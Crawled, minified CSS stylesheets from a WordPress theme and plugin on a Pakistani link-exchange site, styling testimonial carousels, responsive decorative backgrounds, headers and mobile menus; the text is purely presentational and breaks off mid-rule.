.vc_col-sm-6{padding:75px 0 75px 65px}.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding:80px 80px 80px 0}ul.dt-sc-testimonial-special li{list-style:none}.dt-sc-special-testimonial-container ul.dt-sc-testimonial-images li a img{transition:none}.dt-sc-special-testimonial-details-holder{text-align:center}.dt-sc-special-testimonial-details-holder .dt-sc-testimonial-description{font-size:20px;color:#666;padding:0 100px;margin-bottom:20px;position:relative;font-weight:lighter;line-height:40px}.dt-sc-special-testimonial-details-holder .dt-sc-testimonial-description:before{position:absolute;content:'\f1b2';display:block;left:0;right:0;margin:0 auto;font-size:120px;top:50%;transform:translateY(-50%);font-family:Material-Design-Iconic-Font;z-index:-1;opacity:.2}.dt-sc-special-testimonial-images-holder{padding-bottom:30px;position:relative}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image{text-align:center}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image img{border-radius:50%;float:none;display:inline-block;margin:20px 0 10px;width:180px;cursor:pointer;transform:scale(.8);-moz-transform:scale(.8);-webkit-transform:scale(.8);-ms-transform:scale(.8)}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-author cite{text-transform:capitalize;font-size:18px;font-weight:600;font-style:normal;line-height:20px}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-author cite small{width:100%;float:none;display:inline-block;font-size:16px;text-transform:capitalize;color:#898989;font-weight:300;line-height:28px;letter-spacing:.5px}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current img{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);box-shadow:0 0 20px rgba(0,0,0,.2)}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite small{color:#2b2b2b}.dt-sc-special-testimonial-images-holder button.slick-arrow{position:absolute;bottom:-20px;left:0;right:0;margin:0 auto;top:auto;transform:translateY(0);width:30px;height:30px}.dt-sc-special-testimonial-images-holder.slick-slider .slick-list{padding:0!important}.dt-sc-special-testimonial-images-holder.slick-slider:before{content:"";display:block;position:absolute;bottom:-24px;width:2px;height:24px;background:#2b2b2b;left:0;right:0;margin:0 auto}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev{left:-60px;z-index:1}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-next{right:-60px;z-index:1}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev:before,.dt-sc-special-testimonial-images-holder.slick-slider button.slick-next:before{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev:before{content:"";display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-top:8px solid transparent;border-right:13px solid;border-bottom:8px solid transparent}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-next:before{content:"";display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-top:8px solid transparent;border-left:13px solid;border-bottom:8px solid transparent}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-testimonial.type1 blockquote{font-weight:500}::i-block-chrome,.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border:none;box-shadow:0 0 0 2px rgba(0,0,0,.1);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.1)}}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small{color:rgba(0,0,0,.5)}.dt-sc-testimonial.type1 blockquote,.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite,.dt-sc-testimonial-special-wrapper:after{color:#000}.dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite small,.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite small{color:#fff}.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite small{color:rgba(0,0,0,.4)}.dt-sc-testimonial-special-wrapper:after{color:#fff}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:before,.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:after{background:rgba(0,0,0,.1)}.dt-sc-testimonial.type6:after,.dt-sc-testimonial.type6 .dt-sc-testimonial-author:before{background:#f7f7f7}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a{border-color:#000}.dt-sc-testimonial.type1 .dt-sc-testimonial-author span,.dt-sc-testimonial.type5 .dt-sc-testimonial-quote{border-color:rgba(0,0,0,.06)}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{-webkit-box-shadow:0 0 0 5px rgba(0,0,0,.06);box-shadow:0 0 0 5px rgba(0,0,0,.06)}.dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border-color:#fff}.dt-sc-testimonial.type2 blockquote:before{border-top-color:#fff}.dt-sc-testimonial.type2 blockquote,.dt-sc-testimonial.type2 .dt-sc-testimonial-author span,.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border-color:rgba(0,0,0,.1)}@media only screen and (min-width:1200px) and (max-width:1380px){.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{padding-top:60px;padding-bottom:50px}}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-testimonial-images li.selected div{width:65px;height:65px}.dt-sc-testimonial-images li{width:32%;min-height:114px}.dt-sc-testimonial-images li:nth-child(5){clear:none}.dt-sc-testimonial.type6::after{left:60%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{content:none}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote{padding-top:0}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before{top:0}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px}.dt-sc-special-testimonial-container .vc_col-sm-6{padding:70px 0 70px 65px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{padding-right:5px;width:45%}.dt-sc-testimonial.type6::after{left:60%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{padding-left:35px;padding-right:35px;text-align:center}.dt-sc-testimonial.type6 .dt-sc-testimonial-author>span,.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite{display:block}.dt-sc-testimonial.type6 .dt-sc-testimonial-author>span img{float:none;margin:auto}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{content:none}.dt-sc-testimonial.type8 .dt-sc-testimonial-author{display:block;float:none;margin:0 auto 30px;width:70%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{padding:0;width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote{padding-top:0}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px}.dt-sc-testimonial-wrapper.carousel_items .dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{bottom:10px;left:10px;text-align:center}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before{top:0}.dt-sc-testimonial-images li.selected div{width:65px;height:65px}.dt-sc-testimonial-images li{width:32%;min-height:106px}.dt-sc-testimonial-images li:nth-child(5){clear:none}.vc_row-no-padding .rs_col-sm-12 .dt-sc-testimonial.type5{max-width:inherit}.dt-sc-special-testimonial-container .vc_col-sm-6{padding:60px 40px}.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding:60px 40px}}@media only screen and (max-width:767px){.dt-sc-special-testimonial-container .vc_col-sm-6{padding:65px 35px}.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding:60px 40px}.dt-sc-testimonial-images li{width:32%;min-height:112px}.dt-sc-testimonial-images li:nth-child(5){clear:none}.dt-sc-testimonial-images li.selected div{width:70px;height:70px}.dt-sc-testimonial-special-wrapper::before,.dt-sc-testimonial-special-wrapper::after{bottom:-23px;left:0;right:0;top:auto}.dt-sc-testimonial.type5{float:left;margin:0 0 25px;text-align:center;width:100%}.dt-sc-testimonial.type5 .dt-sc-testimonial-author span{display:block}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{margin-left:auto;margin-right:auto}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img,.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{float:none}.vc_row-no-padding .dt-sc-testimonial.type5{max-width:inherit}.dt-sc-testimonial.type6{text-align:center;overflow:visible}.dt-sc-testimonial.type6::after{content:none}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{padding-left:20px;padding-right:20px;width:100%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{float:none;margin:auto}.dt-sc-testimonial.type6 .dt-sc-testimonial-author>span,.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite{display:block}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{float:left;padding-right:0;width:100%}.dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote::before{position:static}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding:0;text-align:center}.vc_row[data-vc-stretch-content="true"] .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote{float:none;margin:auto}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{height:200px;margin:auto;left:0;right:0;top:50%;width:200px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::after{content:"";height:100%;left:-100%;position:absolute;right:-100%;top:0;width:9999px;background-color:#f7f7f7}.dt-sc-testimonial.type8 .dt-sc-testimonial-author,.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px}}@media only screen and (max-width:479px){.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding-left:20px;padding-right:20px}.dt-sc-special-testimonial-container .vc_col-sm-6{padding-left:15px;padding-right:15px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{height:220px;width:220px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{text-align:center}.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{display:block;float:none;margin:0 auto}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{padding:0}}@media only screen and (min-width:320px) and (max-width:479px){.dt-sc-testimonial-images li{width:49%;min-height:117px}.dt-sc-testimonial-images{max-width:237px}}@media only screen and (max-width:319px){.dt-sc-testimonial-images{max-width:140px}.dt-sc-testimonial-images li{width:100%}.dt-sc-testimonial.type2 .dt-sc-testimonial-author,.dt-sc-testimonial.type5 .dt-sc-testimonial-author{text-align:center}.dt-sc-testimonial.type2 .dt-sc-testimonial-author span,.dt-sc-testimonial.type2 .dt-sc-testimonial-author img{float:none}.dt-sc-testimonial.type2 .dt-sc-testimonial-author span{display:inline-block}.dt-sc-testimonial.type2 .dt-sc-testimonial-author img{display:block}.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite{margin:30px auto;width:100%}.dt-sc-testimonial.type4{padding-top:140px;text-align:center}.dt-sc-testimonial.type4 .dt-sc-testimonial-quote,.dt-sc-testimonial.type4 .dt-sc-testimonial-author{width:100%}.dt-sc-testimonial.type4 .dt-sc-testimonial-author>span{display:inline-block;margin:auto;max-width:60%;position:absolute;left:0;right:0;top:0}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite{display:block;position:static;text-align:center}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite small{display:block;margin-left:0}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{float:none}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before{right:0}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{display:block;font-size:12px;float:none}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{padding-right:0}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote:before{content:none}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding-left:0;text-align:center}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1768895074
body_size: 807
content:
@media only screen and (min-width:1600px){.vc_row.dt-sc-custom-bg,#footer.dt-sc-custom-bg{position:relative;z-index:0}.dt-sc-custom-bg:before,.dt-sc-custom-bg:after{border-color:#edf5f8;border-style:solid;border-width:90px;content:"";display:block;height:auto;padding-top:35%;position:absolute;width:50%;z-index:-1}.dt-sc-custom-bg.left-bg-diamond-shape:before,.dt-sc-custom-bg.right-bg-diamond-shape:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:35% 0%;-ms-transform-origin:35% 0%;transform-origin:35% 0%}.dt-sc-custom-bg.left-bg-diamond-shape:before{left:-32%}.dt-sc-custom-bg.right-bg-diamond-shape:after{right:-32%}.dt-sc-custom-bg.left-bg-circle-shape:before,.dt-sc-custom-bg.right-bg-circle-shape:after{padding-top:56%;width:75%}.dt-sc-custom-bg.left-bg-circle-shape:before,.dt-sc-custom-bg.right-bg-circle-shape:after{border-width:120px;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:translateY(-16%);-ms-transform:translateY(-16%);transform:translateY(-16%)}.dt-sc-custom-bg.left-bg-circle-shape:before{left:-65%}.dt-sc-custom-bg.right-bg-circle-shape:after{right:-65%}.dt-sc-custom-bg.left-bg-stripebox-shape:before,.dt-sc-custom-bg.right-bg-stripebox-shape:after{background-image:repeating-linear-gradient(145deg,#edf5f8,#edf5f8 10px,rgba(255,255,255,0) 5px,rgba(255,255,255,0) 35px);border-width:0;height:250px;padding-top:0;left:0;top:150px;width:250px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.vc_row[data-vc-full-width].dt-sc-custom-bg.left-bg-stripebox-shape:before,.vc_row[data-vc-full-width].dt-sc-custom-bg.right-bg-stripebox-shape:after{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.dt-sc-custom-bg.left-bg-triangle-shape:before,.dt-sc-custom-bg.right-bg-triangle-shape:after{border-width:0;content:"\f1e5";color:#edf5f8;font-family:"Material-Design-Iconic-Font";font-size:500px;height:500px;line-height:500px;padding-top:0;right:-8%;top:0;width:auto}#footer.dt-sc-custom-bg:before,#footer.dt-sc-custom-bg:after,#footer.dt-sc-custom-bg.left-bg-circle-shape:before,#footer.dt-sc-custom-bg.right-bg-circle-shape:after{border-width:60px;z-index:0}#footer.dt-sc-custom-bg.left-bg-circle-shape:before,#footer.dt-sc-custom-bg.right-bg-circle-shape:after{padding-top:28%;width:34%;-webkit-transform:none;-ms-transform:none;transform:none}#footer.dt-sc-custom-bg.left-bg-diamond-shape:before,#footer.dt-sc-custom-bg.right-bg-diamond-shape:after{-webkit-transform-origin:40% 0%;-ms-transform-origin:40% 0%;transform-origin:40% 0%}#footer.dt-sc-custom-bg.left-bg-diamond-shape:before{left:-28%}#footer.dt-sc-custom-bg.right-bg-diamond-shape:after{right:-28%}#footer.dt-sc-custom-bg.left-bg-circle-shape:before{left:-17%}#footer.dt-sc-custom-bg.right-bg-circle-shape:after{right:-17%}.dt-sc-custom-bg:before,.dt-sc-custom-bg:before{-webkit-animation:floating 5s -1s infinite paused;-ms-animation:floating 5s -1s infinite paused;animation:floating 5s -1s infinite paused}.dt-sc-custom-bg:hover:before,.dt-sc-custom-bg:hover:before{-webkit-animation-play-state:running;-ms-animation-play-state:running;animation-play-state:running}.dt-sc-custom-bg:after,.dt-sc-custom-bg:after{-webkit-animation:floating-alt 5s -1s infinite paused;-ms-animation:floating-alt 5s -1s infinite paused;animation:floating-alt 5s -1s infinite paused}.dt-sc-custom-bg:hover:after,.dt-sc-custom-bg:hover:after{-webkit-animation-play-state:running;-ms-animation-play-state:running;animation-play-state:running}@-webkit-keyframes floating{0%,100%{margin-top:-5%}50%{margin-top:0}}@-ms-keyframes floating{0%,100%{margin-top:-5%}50%{margin-top:0}}@keyframes floating{0%,100%{margin-top:-5%}50%{margin-top:0}}@-webkit-keyframes floating-alt{0%,100%{margin-top:5%}50%{margin-top:0}}@-ms-keyframes floating-alt{0%,100%{margin-top:5%}50%{margin-top:0}}@keyframes floating-alt{0%,100%{margin-top:5%}50%{margin-top:0}}}@media only screen and (min-width:1200px) and (max-width:1679px){.vc_row.vc_row-o-equal-height>.vc_column_container.rs_col-sm-12{margin-bottom:15px;width:100%}.vc_row.vc_row-o-equal-height>.vc_column_container.rs_col-sm-12~.rs_col-sm-12,.vc_row.vc_row-o-equal-height.vc_row-no-padding>.vc_column_container.rs_col-sm-12,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.vc_col-has-fill{margin-bottom:0}.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.dt-sc-skin-highlight,.vc_row.vc_row-o-equal-height:not(.vc_row-no-padding)>.vc_column_container.rs_col-sm-12~.rs_col-sm-12.vc_col-has-fill{margin-top:-15px}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill>.vc_column-inner p{display:none}.dt-sc-row-on-overlay.vc_row>.wpb_column>.vc_column-inner>.wpb_wrapper>.vc_row.vc_inner~.vc_row.vc_inner>.vc_col-has-fill>.vc_column-inner .dt-sc-small-separator{display:block;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1200px) and (max-width:1599px){.column.no-space.dt-sc-one-third{width:33.3111%}}@media only screen and (min-width:1601px) and (max-width:2000px){.type3 .dt-sc-tabs-horizontal-frame-container.event-meta-tab{margin-right:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1768895074
body_size: 13056
content:
.menu-icons-wrapper .search a span,.menu-icons-wrapper .cart a span,#main-menu ul li.menu-item-simple-parent ul li a .fa,#main-menu .megamenu-child-container>ul.sub-menu>li>a .menu-item-description{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.top-bar{clear:both;float:left;line-height:50px;margin:0;max-height:50px;padding:0;position:relative;width:100%;z-index:99999}.top-bar .dt-sc-button{margin-top:5px;letter-spacing:1px;font-weight:700}.top-bar .dt-sc-vertical-small-separator{position:relative;top:2px}.top-bar-right .dt-sc-vertical-small-separator{margin:0 15px}.top-bar .language{float:left;margin:0;padding:0 20px 0 0;position:relative}.top-bar .language img{margin:0 10px 0 0;vertical-align:middle;position:relative;top:-1px}.top-bar .language:before{content:"\f107";position:absolute;font-family:FontAwesome;font-size:14px;right:0;top:0;bottom:0;margin:auto}.dt-no-header-builder-content.dt-no-header-tradent .menu-container{float:right}.dt-no-header-builder-content.dt-no-header-tradent .no-header-top:before,.dt-no-header-builder-content.dt-no-header-tradent .no-header-top:after{content:"";width:100%;height:100%;position:absolute;right:100%;background-color:#05305c;top:0}.dt-no-header-builder-content.dt-no-header-tradent .no-header-top:after{left:100%}.dt-no-header-builder-content .no-header-top{background-color:#05305c;margin:0;max-height:40px;padding:5px 10px 10px 20px;position:relative}.dt-no-header-builder-content .no-header-top>span{font-weight:lighter;color:#fff}#header-wrapper{float:left;margin:0 0 35px;padding:0;width:100%}#header{float:left;margin:0;padding:0;position:relative;width:100%}.dt-no-header-builder-content .no-header{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;padding:15px 0}.dt-no-header-builder-content.aligncenter .no-header{padding-bottom:0;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-ms-justify-content:center;justify-content:center;flex-direction:column}.dt-no-header-builder-content .no-header .no-header-logo h2{margin:10px 0}.no-header-menu.dt-header-menu{width:100%}#header .dt-header-tpl>.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner,#header .dt-header-tpl>.vc_row .vc_row.vc_row-flex.vc_inner>.vc_column_container>.vc_column-inner{z-index:auto}#header .dt-header-tpl .vc_row[data-vc-full-width]{overflow:visible}#header.header-top-relative{position:relative}.no-breadcrumb.page-with-slider #header.header-top-absolute{position:absolute;z-index:1}body:not(.no-breadcrumb) #header.header-top-absolute .dt-header-tpl{margin-top:35px}#header.bottom-header{display:table-footer-group;float:none}#header.bottom-header~#slider{display:table-header-group;float:none}.no-header-menu ul li.current_page_ancestor>a,.no-header-menu ul li ul.sub-menu li.current_page_ancestor>a{background:0 0}.dt-logo-container{font-size:0;line-height:0;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.dt-logo-container.logo-align-center{text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.dt-logo-container.logo-align-right{text-align:right;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.dt-logo-container a{color:inherit}.dt-logo-container a img{display:inline-block;vertical-align:middle}.dt-logo-container a span{clear:both;display:block}.dt-logo-container a span~span{margin-top:-1px}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu{background-color:rgba(0,0,0,.035);border-bottom:1px solid #ededed;margin-top:15px;position:relative;width:100%}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:before,.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:after{background:inherit;content:"";border-width:inherit;border-style:inherit;border-color:inherit;height:auto;position:absolute;top:0;bottom:-1px;width:100%}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:before{right:100%}.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu:after{left:100%}.no-header-menu,.dt-header-menu,.no-header-menu ul,.dt-header-menu .dt-primary-nav,.no-header-menu ul li,.dt-header-menu .dt-primary-nav li{display:inline-block;font-size:0;line-height:0}.dt-no-header-builder-content:not(.aligncenter) .no-header .no-header-logo~.no-header-menu{padding-left:20px}.no-header-menu ul,.dt-header-menu .dt-primary-nav{margin:0;padding:0;width:100%}.dt-no-header-builder-content.aligncenter .no-header .no-header-menu>ul,.dt-no-header-builder-content.aligncenter .no-header .dt-header-menu .dt-primary-nav{text-align:center}.no-header-menu ul li,.dt-header-menu .dt-primary-nav li{line-height:normal;margin:0 2px;padding:0;position:relative}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a,.dt-header-menu ul.dt-primary-nav li ul.sub-menu>li{font-size:15px;line-height:normal;font-weight:600}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a{display:inline-block;padding:10px;vertical-align:middle}.no-header-menu ul li ul.children,.dt-header-menu ul.dt-primary-nav li ul.sub-menu{background-color:#fff;margin:0;opacity:0;padding:0;left:0;top:100%;visibility:hidden;z-index:2;-webkit-box-shadow:0 0 15px 1px rgba(0,0,0,.25);box-shadow:0 0 15px 1px rgba(0,0,0,.25);-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.no-header-menu ul li ul.children,.dt-header-menu ul.dt-primary-nav li:not(.has-mega-menu) ul.sub-menu{position:absolute;width:220px}.dt-header-menu ul.dt-primary-nav li.has-mega-menu{position:static}.dt-header-menu ul.dt-primary-nav li.has-mega-menu>ul.sub-menu,.dt-header-menu ul.dt-primary-nav li.has-mega-menu>ul.sub-menu>li{display:block;font-size:14px;margin:0 auto;position:absolute;left:0;right:0}.no-header-menu ul li ul.children li,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li{margin:0}.no-header-menu ul li ul.children li ul.children,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li ul.sub-menu{left:100%;top:0}.no-header-menu ul li:last-child>ul.children,.dt-header-menu ul.dt-primary-nav li:last-child>ul.sub-menu,.no-header-menu ul li:nth-last-child(2)>ul.children,.dt-header-menu ul.dt-primary-nav li:nth-last-child(2)>ul.sub-menu{left:auto;right:0}.no-header-menu ul li:last-child>ul.children li ul.children,.dt-header-menu ul.dt-primary-nav li:last-child ul.sub-menu li ul.sub-menu,.no-header-menu ul li:nth-last-child(2)>ul.children li ul.children,.dt-header-menu ul.dt-primary-nav li:nth-last-child(2) ul.sub-menu li ul.sub-menu{left:auto;right:100%}.no-header-menu ul li ul.children li,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li,.no-header-menu ul li ul.children li a,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li a{width:100%}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a,.no-header-menu ul li ul.children li a,.dt-header-menu ul.dt-primary-nav li ul.sub-menu li a{color:#111}.no-header-menu ul li:hover>ul.children,.dt-header-menu ul.dt-primary-nav li:hover>ul.sub-menu{opacity:1;visibility:visible}.mobile-nav-container .menu-trigger>i:before{content:"\f0c9";font-family:FontAwesome;font-size:14px;font-style:normal}.mobile-nav-container .menu-trigger>i,.mobile-nav-container .menu-trigger>span{display:inline;padding:0 5px}.mobile-menu,.mobile-menu ul.dt-primary-nav,.mobile-menu ul.dt-primary-nav li{display:block;margin:0;padding:0;text-align:left}.mobile-menu .dt-primary-nav li a{border-style:solid;border-width:1px 0 0;color:initial;display:block;padding:5px 15px}.mobile-menu .dt-primary-nav>li>a,.mobile-menu .dt-primary-nav>li>ul>li>a,.mobile-menu .dt-primary-nav>li>ul>li>ul>li>a,.mobile-menu .dt-primary-nav>li>ul>li>ul>li>ul>li>a{height:42px;line-height:42px;padding-top:0;padding-bottom:0}.mobile-menu ul.dt-primary-nav{padding-top:50px}.mobile-menu,.mobile-menu>ul,.mobile-menu ul.sub-menu{background:#fff;height:100%;margin:0;padding:0;overflow-y:visible;overflow-x:hidden;position:fixed;right:0;top:0;width:100%;z-index:4;transform:translateX(0);transition:transform .3s}.mobile-menu{max-width:260px;opacity:0;visibility:hidden;z-index:99;transform:translateX(100%);transition:transform .25s,visibility 0s .3s,opacity .25s}.mobile-nav-offcanvas-right .mobile-menu{right:0}.mobile-nav-offcanvas-left .mobile-menu{left:0;right:auto;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.mobile-menu.is-hidden,.mobile-menu ul.is-hidden{-webkit-transform:translateX(100%);transform:translateX(100%)}.mobile-menu.nav-is-visible{opacity:1;visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .25s,visibility 0s 0s;transition:transform .25s,visibility 0s 0s}.mobile-menu ul.sub-menu,.mobile-menu ul li.menu-item-object-dt_mega_menus,.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section,.mobile-menu .wpb_column{width:100%!important}.mobile-menu ul.sub-menu{left:auto!important;right:auto!important}.mobile-menu ul.sub-menu li{float:left;width:100%}.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section{background:0 0!important;border:0!important;margin:0;left:0!important;padding-left:0!important;padding-right:0!important;-webkit-border-radius:0!important;border-radius:0!important}.mobile-menu .wpb_column{margin:0}.mobile-menu ul li.menu-item-object-dt_mega_menus>.vc_section>.vc_row,.mobile-menu .dt-custom-nav-wrapper[data-default-style=none][data-hover-style=none]:not(.inline-horizontal)>div{margin-left:0;margin-right:0}.mobile-menu .menu-item-has-children>a,.mobile-menu ul.dt-primary-nav li.go-back a,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a{position:relative}.mobile-menu ul.dt-primary-nav li.go-back a{height:100%;padding:0}.mobile-menu ul.dt-primary-nav li.go-back,.mobile-menu ul.dt-primary-nav li.close-nav{display:inline-block;height:50px;width:100%}.mobile-menu ul.dt-primary-nav li.close-nav{border:0!important;line-height:50px;position:absolute;top:0;right:0;z-index:5;text-align:center;width:50px;cursor:pointer}.mobile-menu ul.dt-primary-nav li.close-nav:before,.mobile-menu ul.dt-primary-nav li.close-nav:after{background-color:#222;content:"";height:35%;margin:auto;position:absolute;bottom:0;left:0;right:0;top:0;width:2px}.mobile-menu ul.dt-primary-nav li.close-nav:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu ul.dt-primary-nav li.close-nav:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mobile-menu ul.dt-primary-nav li.close-nav:hover:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mobile-menu ul.dt-primary-nav li.close-nav:hover:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-menu ul.dt-primary-nav li.go-back a:before,.mobile-menu ul.dt-primary-nav li.go-back a:after,.mobile-menu .menu-item-has-children>a:before,.mobile-menu .menu-item-has-children>a:after,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:before,.mobile-menu ul.dt-primary-nav li.page_item_has_children>a:after{display:inline-block;position:absolute;top:50%;width:15px;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.mobile-menu ul.dt-primary-nav li.go-back 